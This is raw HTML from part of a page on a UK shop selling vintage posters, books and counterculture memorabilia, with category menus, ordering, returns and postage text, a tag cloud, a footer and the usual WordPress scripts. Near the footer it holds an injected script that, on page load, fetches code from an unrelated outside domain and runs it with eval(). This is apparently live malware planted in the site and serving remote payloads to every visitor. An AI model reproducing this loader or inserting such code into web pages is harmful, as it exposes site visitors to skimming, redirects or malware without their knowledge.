<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Process Church","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/process-church\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>